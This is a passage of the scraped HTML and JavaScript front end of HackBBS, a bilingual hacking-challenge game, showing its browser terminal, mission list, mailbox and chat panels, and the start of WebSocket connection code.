

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hackbbs.org/index.php?nav=mp&user=AC0S
body_size: 21503
content:
<!DOCTYPE html>
<html>

<head>
    <meta charset="utf-8" />
    <title>HackBBS</title>
    <script src="https://code.jquery.com/jquery-3.7.0.min.js"></script>
    <script src="https://hackbbs.org/resources/perfect-scrollbar.js" type="text/javascript"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/jqueryui/1.13.2/jquery-ui.min.js" type="text/javascript"></script>
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/jqueryui/1.13.2/themes/ui-lightness/jquery-ui.min.css" type="text/css">
    <script src="https://hackbbs.org/resources/jquery.mousewheel.js" type="text/javascript"></script>

    <script src="https://www.unpkg.com/jquery.terminal/js/jquery.terminal.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/mermaid@10/dist/mermaid.min.js"></script>

    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/flag-icon-css/6.6.6/css/flag-icons.min.css">


    <link rel="stylesheet" href="https://hackbbs.org/resources/css/hackbbs/tabs.css?1769174045" type="text/css">
    <link rel="stylesheet" href="https://hackbbs.org/style.css?1769174045" type="text/css">
    <link rel="stylesheet" type="text/css" href="https://hackbbs.org/resources/marketplace/styleMarketplace.css">

    <link rel="stylesheet" href="https://hackbbs.org/resources/perfect-scrollbar.css" type="text/css">

    <meta http-equiv="Content-Security-Policy" content="upgrade-insecure-requests">
    <meta name="csrf-token" content="f284e557bbc78854544d232e70abad956f5004efd02995db2ff8a6c22db7a1cd">

    <script src="https://cdnjs.cloudflare.com/ajax/libs/web3/1.7.4-rc.1/web3.min.js"></script>

    <script src="./resources/ethereum.js"></script>

    <link href="https://www.unpkg.com/jquery.terminal/css/jquery.terminal.css" rel="stylesheet" />
    <!-- We need cryptojs for encrypting the local websocket with localbbs -->
    <script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/3.1.9-1/crypto-js.js"></script>
    <script src="https://hackbbs.org/resources/websocket.js?1769174045"></script>

    <script src="https://hackbbs.org/resources/network.js"></script>

    <!-- START REQUIREMENTS FOR MAP -->
    <script src="https://d3js.org/d3.v3.min.js"></script>
    <script src="https://d3js.org/d3.geo.projection.v0.min.js"></script>
    <script src="https://d3js.org/topojson.v1.min.js"></script>

    <script src="https://cdn.ckeditor.com/ckeditor5/36.0.1/classic/ckeditor.js"></script>

    <!-- <script src="./resources/map/threats.js?1769174045"></script> -->
<script src="https://datamaps.github.io/scripts/datamaps.world.min.js?v=1"></script>
<script src="./resources/map/threats.js?1769174045"></script>


    <script src="https://hackbbs.org/resources/skulpt.js?1769174045" type="text/javascript"></script>
    <script src="https://hackbbs.org/resources/skulpt-stdlib.js" type="text/javascript"></script>

    <!-- END REQUIREMENTS FOR MAP -->
</head>

<body>


    <script>
        function about() {
            $("#about").modal();
        }
    </script>
    <script type="text/javascript">

        function generateRandomString(length) {
            const characters = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789';
            let result = '';
            const charactersLength = characters.length;
            for (let i = 0; i < length; i++) {
                result += characters.charAt(Math.floor(Math.random() * charactersLength));
            }
            return result;
        }

        function createTagForCommand(){
            // Example usage:
            const randomString = generateRandomString(10);
            console.log("Generated string:"+randomString); // Output: A random string of 10 characters
            const pElement = document.createElement('span');
            pElement.id = randomString; 
            pElement.innerHTML = `<!-- This paragraph has the id: ${randomString} -->`;
            const terminalOutputDiv = document.querySelector('.terminal-output');
            if (terminalOutputDiv){
            terminalOutputDiv.appendChild(pElement);
            }else{
                 console.log("Terminal output is null");
            }
            return randomString;

            //document.body.appendChild(pElement);
        }


        var hasMessage = 0;
        var termLine = "[[g;green;black]anonymous@HackBBS[[g;white;black]:[[g;blue;black]/[[g;white;black]$ ";
        var backTermLine = "[[g;green;black]anonymous@HackBBS[[g;white;black]:[[g;blue;black]/[[g;white;black]$ ";

        function setTermLine(newTermLine) {
            backTermLine = newTermLine;
            termLine = newTermLine;
            //console.log("New termline: " + termLine);
            terminalObject.set_prompt(termLine);
            /*var prompt_node = $('.prompt');
            prompt_node.html($.terminal.format($.terminal.encode(backTermLine)));*/
        }

        function disableTermLine() {
            if (termLine != "") {
                backTermLine = termLine;
                termLine = "";
            }
            return termLine;
        }

        function restoreTermLine() {
            termLine = backTermLine;
            return termLine;
        }

        function getTermLine() {
            return termLine;
        }

        function openWindow(title, content) {
            $(content).dialog({
                hide: 'fold',
                show: 'blind',
                title: title,
                autoOpen: true
            });
        }

        function openWindow(title, content, sizeX, sizeY) {

            const clonedContent = $(content).clone();
            $(clonedContent).dialog({
                hide: 'fold',
                show: 'blind',
                title: title,
                height: sizeY,
                width: sizeX+20,
                close: function(event, ui) {
                    $(this).dialog('destroy').remove();
                },
                open: function(event, ui) {
                    // Retrieve the iframes within the dialog after it is opened
                    $(this).css('width', '97%'); 
                    $(this).find('*').css('width', '100%');
                }
            });
            
        }

        function getCookie(name) {
            function escape(s) {
                return s.replace(/([.*+?\^$(){}|\[\]\/\\])/g, '\\$1');
            }
            var match = document.cookie.match(RegExp('(?:^|;\\s*)' + escape(name) + '=([^;]*)'));
            return match ? match[1] : null;
        }

        $(document).on("click", ".closeButton", function() {
            $(this).closest(".ui-dialog").remove();  // Removes the entire dialog wrapper
        });


        //On declare terminal en global pour pouvoir y accéder des modules
        var terminal = null;
        var isCommandInProgress = false;
        let commandQueue = [];

        localStorage.setItem('csrf-token', $('meta[name="csrf-token"]').attr('content'));

        function updateCsrfToken(newToken) {
            $('meta[name="csrf-token"]').attr('content', newToken);
            localStorage.setItem('csrf-token', newToken);
        }

        function isRunningCommand() {
            return isCommandInProgress;
        }

        function setRunningCommand(status) {
            isCommandInProgress = status;
        }

        function processQueue() {
            if (commandQueue.length > 0) {
                const {
                    command,
                    term
                } = commandQueue.shift();
                //console.log('Processing queued command:', command);
                $('#terminal').terminal().exec(command);
            }
        }

        async function executeCommand(command, idCmd=null) {

            isCommandInProgress = isRunningCommand();
                
            if (isCommandInProgress) {
                //console.log('Error, command('+command+') in progress', isCommandInProgress);
                commandQueue.push({
                    command,
                    term
                });
                //return $('#terminal').terminal().exec(command);
                return;
            }

            setRunningCommand(true);


            if (idCmd==null){
                idCmd=createTagForCommand();
            }else{
                console.log("We re-execute a previous command");
            }

            const csrfToken = localStorage.getItem('csrf-token');

            try {
                command = command.replace(/\\'/g, '&#39;');
                //console.log('Command in progress (' + command + ')');
                $.ajax({
                    dataType: "json",
                    type: "POST",
                    url: "php/dispatcher.php?lang=en",
                    data: {
                        command: command
                    },
                    beforeSend: function(xhr) {
                        xhr.setRequestHeader('X-CSRF-Token', csrfToken);
                        xhr.setRequestHeader('idCmd', idCmd);
                    },
                    error: function(jqXHR, textStatus, errorThrown) {
                        if (jqXHR.status == 408 && retryCount < maxRetries) {
                            retryCount++;
                            console.log(`Retrying... (${retryCount}/${maxRetries})`);
                            setTimeout(executeCommand.bind(null, command), 1000); // Retry after 1 second
                        } else {
                            setRunningCommand(false);
                            term.error("We were unable to execute this command");
                            term.set_mask(false);
                        }
                    },
                    complete: function(jqXHR, textStatus, errorThrown) {
                        newCsrfToken = jqXHR.getResponseHeader('X-CSRF-Token');

                        if (newCsrfToken) {
                            updateCsrfToken(newCsrfToken);
                            //console.log('Success, new csrf:', newCsrfToken);

                        }
                    }
                }).done(function(data, textStatus, jqXHR) {
                    //term.echo(data+"<br>");
                    // We check display mode
                    lastData = data;

                    newCsrfToken = jqXHR.getResponseHeader('X-CSRF-Token');

                    if (newCsrfToken) {
                        updateCsrfToken(newCsrfToken);
                        //console.log('Success, new csrf:', newCsrfToken);

                    }
                    setRunningCommand(false);

                    if (data["displayMode"] == 2) {
                        // We get size
                        if (data["sizeX"] > 0 && data["sizeY"] > 0) {
                            openWindow(command, data["htmlData"], data["sizeX"], data["sizeY"]);
                        } else {
                            openWindow(command, data["htmlData"]);
                        }
                    } else if (data["displayMode"] == 3) {
                        term.typing('echo', 100, data["htmlData"], function() {});
                    } else {
                        if (data["htmlData"].length > 0) {
                            term.echo(data["htmlData"] + "<br>" + '\n', {
                                raw: true
                            });
                        }
                    }
                    // We get and eval javascript
                    if (data["js"] != "") {
                        //console.log("We are going to evaluate: "+data['js']);
                        eval(data["js"]);
                    }
                    // We check if we should mask command line
                    if (term !=null){
                        if (data["mask"] == 1) {
                            term.set_mask(true);
                        } else {
                            term.set_mask(false);
                        }
                    }
                    // We check if module keeps handle;
                    if (data["keepTermHandle"] == true) {
                        disableTermLine();
                        var prompt_node = $('.prompt');
                        prompt_node.html($.terminal.format($.terminal.encode("")));

                    } else {
                        restoreTermLine();
                        var prompt_node = $('.prompt');
                        prompt_node.html($.terminal.format($.terminal.encode(backTermLine)));
                    }

                }).fail(function(jqXHR, textStatus, errorThrown) {
                    if (jqXHR.status === 408 && retries > 0) {
                        console.log(`Request timed out. Retrying... (${retries} retries left)`);
                        makeAjaxRequest(command, csrfToken, retries - 1);
                    } else {
                        console.error("Request failed: " + textStatus, errorThrown);
                        setRunningCommand(false);
                    }
                });

            } catch (error) {
                console.log('We were not able to execute this command');
            } finally {
                // Reset the flag after the command is finished
                setTimeout(processQueue, 1000);
            }

        }
        term = null;
        $(document).ready(function() {
            terminalInitialized = true;

            //CRTTextAnim();
            //CRTAnim();
            // We set crrect height

            /*
            var winHeight = $(window).height();
            $('#terminal').height(winHeight - 300);
            $(window).resize(function() {
                var winHeight = $(window).height();
                $('#terminal').height(winHeight - 300);
            });
            */

            //
            //$('#terminal').perfectScrollbar();

            lastData = null;


            terminalObject = $('#terminal').terminal(function(command, termm) {

                isCommandInProgress = isRunningCommand();
                term = termm;

                if (isCommandInProgress) {
                    //console.log('Error, command('+command+') in progress', isCommandInProgress);
                    commandQueue.push({
                        command,
                        term
                    });
                    //return $('#terminal').terminal().exec(command);
                    return;
                }
                //console.log('Command in progress ('+command+'):', isCommandInProgress);
                executeCommand(command);
            }, {
                prompt: getTermLine(),
                greetings: null
            });

            
            if (hasMessage == 1) {
                var msgValue = "+------------------------------------------------+\n|                                                |\n| Vous avez un nouveau message dans votre InBox. |\n| Type cat InBox                                 |\n|                                                |\n+------------------------------------------------+";
                terminalObject.typing('echo', 1, msgValue, function() {});
            }


        });

        function CRTTextAnim() {
            $("#container").animate({
                    opacity: 98
                }, {
                    duration: 100
                })
                .animate({
                    opacity: 0.98
                }, {
                    duration: 100
                })
                .animate({
                    opacity: 1
                }, {
                    duration: 100
                })
                .animate({
                    opacity: 0.98
                }, {
                    duration: 100
                })
                .animate({
                    opacity: 1
                }, {
                    duration: 100
                })
                .animate({
                    opacity: 0.98
                }, {
                    duration: 100
                })
                .animate({
                    opacity: 1
                }, {
                    duration: 100
                })
                .animate({
                    opacity: 0.98
                }, {
                    duration: 100
                })
                .animate({
                    opacity: 1
                }, {
                    duration: 100
                })
                .animate({
                    opacity: 0.98
                }, {
                    duration: 100
                });
            window.setTimeout(function() {
                CRTTextAnim()
            }, 1000);
        }

        function CRTAnim() {
            $("body").append("<div class='CRTBar' id='CRTBar'></div>");
            $("#CRTBar").animate({
                top: $(document).height() - 100
            }, 1800);
            //$("#CRTBar").remove();
            window.setTimeout(function() {
                $("#CRTBar").remove();
                CRTAnim();
            }, 1800);
        }

        function postIt(messageHTML) {
            if (messageHTML.includes("Command_Clear")) {
                $('#postit').empty();
            } else {
                displayPostIt(true);
                //console.log("we received a new msg");
                $('#postit').append(messageHTML);
            }
        }

        function missionIt(messageHTML) {
            if (messageHTML.includes("Command_Clear")) {
                $('#missionit').empty();
            } else {
                //displayPostIt(true);
                //console.log("we received a new msg");
                $('#missionit').append(messageHTML);
            }
        }

        function displayPostIt(showPostIt = true) {

            if (showPostIt == true) {
                document.getElementById('postitContainer').style.display = 'block';
            } else {
                document.getElementById('postitContainer').style.display = 'None';
            }
        }

        function attackDiv(message) {
            $('#attackdiv').append(message);
            $('#attackdiv').animate({
                scrollTop: $('#attackdiv').prop("scrollHeight")
            }, 500);
        }

        function loadAchievement(target) {
            $.ajax({
                dataType: "text",
                type: "GET",
                url: "resources/achievements/wiki.php?page=" + target
            }).done(function(data) {
                openWindow("Mission", data, 600, 800);
            });
        }

        function loadResource(target, width = 600, height = 800) {
            $.ajax({
                dataType: "text",
                type: "GET",
                url: "resources/" + target
            }).done(function(data) {
                openWindow("Resource", data, width, height);
            });
        }

        function loadRemoteFile(target, width = 600, height = 800) {
            $.ajax({
                dataType: "text",
                type: "GET",
                url: target
            }).done(function(data) {
                openWindow("Resource", data, width, height);
            });
        }

        var state = "init";

        function sendMsgSocket(msg) {
            if (socket.readyState === WebSocket.OPEN) {
                socket.send(msg);
            } else {
                console.log('The websoket is not available for ' + msg);
            }
        }

        function updateStateMachine(contractId, flagValue) {
            if (socket.readyState === WebSocket.OPEN) {
                if (state == "init") {
                    msg = {
                        type: "message",
                        text: "start",
                        username: getCookie("username"),
                        id: getCookie("PHPSESSID"),
                        contractId: contractId,
                        flag: "0",
                        date: Date.now()
                    }

                    sendMsgSocket(JSON.stringify(msg));

                    state = "started";

                } else if (state == "started") {
                    msg = {
                        type: "message",
                        text: "getContracts",
                        username: getCookie("username"),
                        id: getCookie("PHPSESSID"),
                        contractId: contractId,
                        flag: flagValue,
                        date: Date.now()
                    }
                    state = "awaitContracts";
                    sendMsgSocket(JSON.stringify(msg));
                }
            }
        }
    </script>



            <div class="postitContainer" id="postitContainer">

            <div class="tape" style=" "></div>
            <!--<div class="taches" style=" "></div>-->

            <div class="sketch" style=" "><img src='./resources/skull.png' onerror="javascript:window.location.replace('https://hackbbs.org/index.php');" /></div>

            <div id="postit" class="postit" style=""><br>
                <a href="javascript:loadAchievement('HackBBS:Authentification');">- S'authentifier</a><br>            </div>
        </div>

    

    <div id="tabs">
    <form method="GET" id="langForm" style='display:inline-flex'>
                <button type="submit" name="lang" value="en" class="flag-button">
                    <span class="fi fi-gb flag-icon" title="English"></span>
                </button>

                <button type="submit" name="lang" value="fr" class="flag-button">
                    <span class="fi fi-fr flag-icon" title="Français"></span>
                </button>

                <button type="submit" name="lang" value="ci" class="flag-button">
                    <span class="fi fi-ci flag-icon" title="Cote d'Ivoire"></span>
                </button>
            </form>

    <div class="tab">
        
        <button class="tablinks" onclick="openTab(event,'missions')" id="defaultTab">Missions</button>
        <button class="tablinks" onclick="executeTerminalCommandAndOpenTab(event);openTab(event,'mailBox');" id="mailboxButton" style="display: none">Mailbox</button>
        <button class="tablinks" onclick="openTab(event,'chatBox')" id="chatButton">ChatBox</button>
        


    </div>

    <div id="tabContainer">
        <div id="missions" class="tabcontent">
            <br /><br />
            </br>
            <div id="missionit" class="missionit mission-list" style="">
                <a href="javascript:loadAchievement('HackBBS:Authentification');">- S'authentifier</a><br>            </div>
            </br>
        </div>


        <div id="mailBox" class="tabcontent">
            </br>
            <div class="mailTab">
                <button class="mailTablinks" onclick="openMailTab(event,'InBox')" id="defaultMailTab">InBox</button>
                <button class="mailTablinks" onclick="openMailTab(event,'OutBox')">OutBox</button>
                <button class="mailTablinks" onclick="openMailTab(event,'SendBox')">SendBox</button>
                <button class="mailTablinks" onclick="openMailTab(event,'SharedBox')">SharedBox</button>
            </div>
            <script>
                let terminalInitialized = false;

                function executeTerminalCommandAndOpenTab(event) {

                    // Ensure the terminal is initialized and then execute the command
                    event.preventDefault();

                    if (terminalInitialized) {
                        if ($('#terminal').length && $('#terminal').hasClass('terminal')) {
                            //$('#terminal').terminal().exec('messagebox -get');
                            executeCommand('messagebox -get');
                        } else {
                            console.error("Terminal not initialized or does not exist.");
                        }
                    } else {
                        console.error("Terminal not initialized or does not exist.");
                    }

                    // Open the mail tab

                    openMailTab(event, 'InBox');
                    $('#defaultMailTab').addClass('active');
                }
            </script>

            <div id="InBox" class="mailboxcontent">
                </br>
                <div id="newMails">
                    You have <span style="color:orange;" id='mailsNumber'>0</span> new message(s).
                </div>
                </br>
                </br>
                </br>
                <div id="mailList">
                </div>
                </br>

                
            </div>

            <div id="OutBox" class="mailboxcontent">
                </br>
                </br>
                </br>
                <div id="outmailList">
                </div>
                </br>

                
            </div>

            <div id="SendBox" class="mailboxcontent">
                </br>
                <label id="sendMsg">To: </label></br>
                <input name="msgTo" type="text" id="msgSendTo"></input></br>

                <label id="sendMsg">Subject: </label></br>
                <input name="msgTo" type="text" id="subject"></input></br>

                <label id="sendMsg">Message: </label></br>
                <textarea name="theMsg" type="text" id="msgToSend" rows="15"></textarea></br>

                <label id="sendMsg">Share File: </label></br>
                <input name="msgTo" type="text" id="shareFile"></input></br></br>


                <button id="sendMsgButton"><img id="sendMsgButtonimg" src='[data-uri]' alt="Send message"></img></button></br>
            </div>

            <div id="SharedBox" class="mailboxcontent">
                </br>
                <div id="sharedBoxSelection">
                    <label for="sharedBoxDropdown">Select SharedBox:</label>
                    <select id="sharedBoxDropdown">
                        <option value="role">No shared role</option>
                    </select>
                </div>
                </br>
                <div id="sharedMails">
                    You have <span style="color:orange;" id='sharedMailsNumber'>0</span> new message(s) in the selected SharedBox.
                </div>
                </br>
                </br>
                <div id="sharedMailList"></div>
                </br>

               <!-- <div id="sharedboxButtons">
                    <button id="sharedReplyButton"><img title="Reply" id="sharedReplyButtonImg" src="[data-uri]" alt="Reply"></img></button>
                    <button id="sharedTransfButton"><img title="Forward" id="sharedTransfButtonImg" src="[data-uri]" alt="Transfert"></img></button>
                    <button id="sharedDelButton"><img title="Delete" id="sharedDelButtonImg" src="[data-uri]" alt="Delete"></img></button>
                </div>-->
            
            </div>

            <div id="inboxButtons">
                    <button id="replyButton"><img title="Reply" id="replyButtonimg" src="[data-uri]" alt="Reply"></img></button>
                    <button id="transfButton"><img title="Forward" id="transfButtonimg" src="[data-uri]" alt="Transfert"></img></button>
                    <button id="delButton"><img title="Delete" id="delButtonimg" src="[data-uri]" alt="Delete"></img></button>
                </div>

                

                </br>

            <div id="selectedMail"></div>
                </br>
            <div id="approvalSharedButtons" style="display:none";>
                <button id='approveSharedBtn' style='margin-right: 10px; background-color: #4ade80; color: white; border: none; padding: 12px 24px; font-weight: bold; border-radius: 8px; cursor: pointer; box-shadow: 0 2px 4px rgba(0,0,0,0.2); transition: background-color 0.3s, box-shadow 0.3s;' class='font-bold mt-4 text-white rounded p-4 shadow-lg' onMouseOver='this.style.backgroundColor=\"#22c55e\"; this.style.boxShadow=\"0 4px 6px rgba(0,0,0,0.3)\";' onMouseOut='this.style.backgroundColor=\"#4ade80\"; this.style.boxShadow=\"0 2px 4px rgba(0,0,0,0.2)\";'>Approuver</button>
                <button id='rejectSharedBtn' style='background-color: #fb7185; color: white; border: none; padding: 12px 24px; font-weight: bold; border-radius: 8px; cursor: pointer; box-shadow: 0 2px 4px rgba(0,0,0,0.2); transition: background-color 0.3s, box-shadow 0.3s;' class='font-bold mt-4 text-white rounded p-4 shadow-lg' onMouseOver='this.style.backgroundColor=\"#f43f5e\"; this.style.boxShadow=\"0 4px 6px rgba(0,0,0,0.3)\";' onMouseOut='this.style.backgroundColor=\"#fb7185\"; this.style.boxShadow=\"0 2px 4px rgba(0,0,0,0.2)\";'>Rejeter</button>&nbsp;&nbsp;
            </div>

        </div>


        <div id="chatBox" class="tabcontent">
            </br>
            <span style="color:orange">#hackbbs</span></br>
            Hack FR/EN | Ezines: http://rafale.org | New challenges available \o/| => https://hackbbs.org/index.php | https://github.com/Sh0ckFR/french-ezines /</br>
            </br>
            <button id="connectToIRCButton" onclick="openChat()"><!--<img src="" alt="Connection"></img>-->Connexion</button></br>
            </br>
            Or you can join us directly through the client of your choice:</br>
            + IRC link: <span style="color:lightgreen">irc.hackint.org</span> then join <span style="color:lightgreen">#hackbbs</span></br>
            + Matrix link: <span style="color:lightgreen">#hackbbs:hackint.org</span></br>
            </br>

        </div>
    </div>
</div>

<script>
    var my_mails = $('.currentMail');
    for (var i = 0; i < my_mails.length; i++) {
        my_mails[i].addEventListener("click", function() {
            var current = $(".active");
            current.removeClass("active");
            $(this).addClass("active");
        });
    }


    $("#sendMsgButton").on("click", function() {

        var msgSendTo = $("#msgSendTo").val();
        var subject = $("#subject").val().replace(/"/g, "&quot;");
        var msgToSend = $("#msgToSend").val().replace(/"/g, "&quot;");
        var shareFile = $("#shareFile").val();

        var msg = "msg -d " + msgSendTo + " -o \"" + subject + "\" -m \"" + msgToSend + "\"";
        //alert(msg);
        //$('#terminal').terminal().exec(msg);
        executeCommand(msg);

        $("#msgSendTo").val('');
        $("#subject").val('');
        $("#msgToSend").val('');
        $("#shareFile").val('');
    });

    $("#refreshButton").on("click", function() {
        //$('#terminal').terminal().exec("messagebox -get");
        executeCommand("messagebox -get");

    });

    $("#delButton").on("click", function(id) {
        //var delmsg = $("#selectedMail").val();
        var delmsg = id;
        //$('#terminal').terminal().exec("messagebox -del "+delmsg);
        executeCommand("messagebox -del " + delmsg);
        //We select the first element in the list!
        console.log("we deleted a message so let's select the next one");
        document.evaluate('//*[@id="mails"]', document, null, XPathResult.FIRST_ORDERED_NODE_TYPE, null).singleNodeValue.click();
    });


    let currentTab = "";

    function openTab(evt, tabName) {
        var i, tabcontent, tablinks;
        //console.log("Click on menu");

        $('.tabcontent').hide();
        $('.tablinks').removeClass('active');
        $('#' + tabName).show();
        $(evt.currentTarget).addClass('active');
        //$('#defaultMailTab').trigger('click');
        //$('#defaultMailTab').addClass('active');

        if (currentTab != tabName || currentTab == "") {
            if (tabName == "mailBox") {
                $('#' + tabName).show();
                //console.log("we show "+tabName);

                //$('#defaultMailTab').remove('active');
                $('#defaultMailTab').addClass('active');


            }
            currentTab = tabName;
        } else {
            console.log("CLOSE action on " + tabName);
            $('#' + tabName).hide();
            $('.tablinks').removeClass('active');

            $('.tablinks#mailboxButton').removeClass('active');
            //$('.tablinks#chatButton').addClass('active');

            //document.evaluate('//*[@id="mailboxButton"]', document, null, XPathResult.FIRST_ORDERED_NODE_TYPE, null).singleNodeValue.classList.remove('active');  
            currentTab = "";
        }
        //console.log("we remove the active class");
        //$('#mailboxButton').removeClass('active');
    }
    //$('#defaultTab').trigger('click');


    function openMailTab(evt, tabName) {
        var i, tabcontent, tablinks;

        $('.mailboxcontent').hide();
        $('.mailTablinks').removeClass('active');
        $('#' + tabName).show();
        $(evt.currentTarget).addClass('active');
        console.log(tabName);
        if (tabName=="SendBox"){
            $('#inboxButtons').hide();
        }else{
            $('#inboxButtons').show();
        }

    }
    //$('#defaultMailTab').trigger('click');

    async function deleteMsg(idMsg) {
        await executeCommand('messagebox -del ' + idMsg);

    }

    function openMail(idMsg, date, auth, subj, msgo) {
        //console.log("we gona open "+msgo);
        $('#approvalSharedButtons').css('display','none');
        msgo=atob(msgo);
        msg=msgo.replace(/&#39;/g, "\\'");

        $('#selectedMail').html("</br><b>" + date + "</b></br></br><b>Sender: </b>" + auth + "</br><b>Object: </b>" + subj + "</br></br>" + msgo + "</br></br>");
        $('#inboxButtons').html("<button id=\"replyButton\" onclick=\"openMailTab(event,'SendBox'); $('#msgSendTo').val('" + auth + "'); $('#subject').val('Re: " + subj + "'); $('#msgToSend').val(''); $('shareFile').val('');\"><img id=\"replyButtonimg\" src=\"[data-uri]\" alt=\"Reply\"></img></button><button id=\"transfButton\" onclick=\"openMailTab(event,'SendBox'); $('#msgSendTo').val(''); $('#subject').val('Fw: '); $('#msgToSend').val('[" + date + " - " + auth + " - " + subj + " - " + msg + "]'); $('#shareFile').val('');\"><img id=\"transfButtonimg\" src=\"[data-uri]\" alt=\"Transfert\"></img></button><button id=\"delButton\" onclick=\"deleteMsg('" + idMsg + "');\"><img id=\"delButtonimg\" src=\"[data-uri]\" alt=\"Delete\"></img></button></br>");
        $('#inboxButtons').show();
    }

    function openChat() {
        $('#chatBox').html("</br><button id=\"leaveIRCButton\" onclick=\"quitChat()\">Disconnect</button></br><iframe id=\"chat\" frameborder=\"0\"></iframe></br>");
        var username = getCookie("username");
        if (username == null) username = 'Hacker';
        document.getElementById("chat").src = "https://irc.hackbbs.org/?username=" + username;
    }

    function quitChat() {
        $('#chatBox').html("</br><span style=\"color:orange\">#hackbbs</span></br>Hack FR/EN | Ezines: http://rafale.org | New challenges available \o/| => https://hackbbs.org/index.php | https://github.com/Sh0ckFR/french-ezines /</br></br><button id=\"connectToIRCButton\" onclick=\"openChat()\">Connexion</button></br></br>Or you can join us directly through the client of your choice:</br>+ IRC link: <span style=\"color:lightgreen\">irc.hackint.org</span> then join <span style=\"color:lightgreen\">#hackbbs</span></br>+ Matrix link: <span style=\"color:lightgreen\">#hackbbs:hackint.org</span></br></br>");
    }

    function showMailbox() {
        $('#mailboxButton').show();
        $('#defaultMailTab').addClass('active');
        console.log('we enable the inbox by default');

    }

    function clearMissions() {
        $('#missionit').empty();
    }

    function hideMailbox() {
        $('#mailboxButton').hide();
    }

    // Define the function that will call executeCommand
    function callExecuteCommand() {
        // Get the current Unix timestamp
        if (typeof termLine == 'undefined') return;
        if (termLine.includes("anonymous") || !termLine.includes("@HackBBS")) {
            //console.log("The user is unauthenticated. Let's skip the message check!")
            return;
        }

        // Check if this is the first call (no previous timestamp)
        if (typeof callExecuteCommand.firstCall === "undefined") {
            // First call: call the command without the timestamp
            executeCommand("messagebox -get");

            // Mark the first call as done
            callExecuteCommand.firstCall = false;
        } else {
            // Subsequent calls: pass the current Unix timestamp
            executeCommand(`messagebox -get ${currentTimestamp}`);
            //console.log("Refresh of the messageBox...");
        }
        currentTimestamp = Math.floor(Date.now() / 1000);
    }

    // Call the function initially (first call)
    callExecuteCommand();

    // Set an interval to repeat the call every 30 seconds
    setInterval(callExecuteCommand, 60000);


    executeCommand("messagebox -get");
</script>
    <div id="attackdiv" class="attackdiv" style="display:None">
            ⠀⢀⣠⣤⣤⣄⡀⠀<br />⣴⣿⣿⣿⣿⣿⣿⣦<br />⣿⣿⣿⣿⣿⣿⣿⣿<br />⣇⠈⠉⡿⢿⠉⠁⢸<br />⠙⠛⢻⣷⣾⡟⠛⠋<br />⠀⠀⠀⠈⠁⠀⠀⠀
        </div>

    <div id="cipherdiv" class="attackdiv" style="display:block"><canvas id='canvasWS' width='1200px' height='84px'></canvas></div>

    <div id="autostartDiv" style=""></div>

    <div id="container">

        <div id="scrolldiv">
            <div class="interlace">
                Welcome on
                <pre class="mainLogo">  ___ ___                __   ___.  ___.           
 /   |   \_____    ____ |  | _\_ |__\_ |__   ______
/    ~    \__  \ _/ ___\|  |/ /| __ \| __ \ /  ___/
\    Y    // __ \\  \___|    < | \_\ \ \_\ \\___ \ 
 \___|_  /(____  /\___  >__|_ \|___  /___  /____  > Reloaded
       \/      \/     \/     \/    \/    \/     \/  2.108.2033</pre>
                Type <span class="blink_me">help</span> to start... <span id="balance" class="balance" style="color:red; text-shadow: 0 0 5px #F00 !important;">Wallet Disconnected</span><br>
                <div id="currentIP">
                You are currently known as <span id="ip-address" class="ip-address" class="ipone" style=" ">x.x.x.x</span></br>
                ___________________________________________________
                
            </div>
            </div>
            
            <div id="terminal"></div>

        </div>



    </div>

    <div id="errorBanner" class="hidden"></div>

    <script>
        // Function to show the error banner
        function showErrorBanner(msg) {
            const errorBanner = document.getElementById('errorBanner');

            // Show the banner
            errorBanner.innerHTML = msg;
            errorBanner.classList.remove('hidden');

            // Hide the banner after 3 seconds
            setTimeout(function() {
                errorBanner.classList.add('hidden');
            }, 3000);
        }
    </script>

    <script>
        //var host = 'wss://hackbbs.org:8090/refonte/hackbbs/php/todo.php';
        //var host = 'wss://'+window.location.hostname+':8090/?token=secret';
        var host = 'wss://' + window.location.hostname + '/ws?token=secret';
        //var socket = new WebSocket(host, cookie = "session="+getCookie("PHPSESSID"));
        //let socket = new WebSocket(host);
        lastAttacks = []; //This array contains the last attacks

        // Make the function wait until the connection is made...
        delayReconnectWebSocket = 5000;

        let socket;
        let pingInterval = 10000; // 10 seconds
        let pongTimeout = 5000; // 5 seconds
        let reconnectInterval = 1000; // Initial reconnect interval in milliseconds
        let maxReconnectInterval = 30000; // Maximum reconnect interval in milliseconds
        let pingTimeout;
        let isPongReceived = true;

        let reconnectAttempts = 0;

        function attemptReconnect() {
            reconnectAttempts++;
            let timeout = Math.min(reconnectInterval * reconnectAttempts, maxReconnectInterval);
            console.log(`Reconnecting in ${timeout / 1000} seconds...`);
            setTimeout(() => {
                console.log("Attempting to reconnect...");
                createWebSocket(host);
            }, timeout);
        }

        function createWebSocket(host) {
            if (socket) {
